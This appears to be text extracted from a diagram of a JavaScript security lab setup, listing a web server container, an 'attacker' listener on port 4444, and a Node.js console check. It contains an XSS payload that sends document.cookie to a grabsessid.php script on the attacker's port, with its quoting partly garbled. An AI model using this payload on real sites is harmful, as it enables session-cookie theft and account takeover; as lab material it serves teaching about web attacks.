 JSLab Container
Web Server
8080
4000
localhost
or
192.168.99.100
4444
attacker
<script>
(new Image()).src =
//${window.location.hostname}:4444
/grabsessid.php? +
document.cookie;
</script>
NodeJs
> os.platform()
'linux'
> os.arch()
'x64'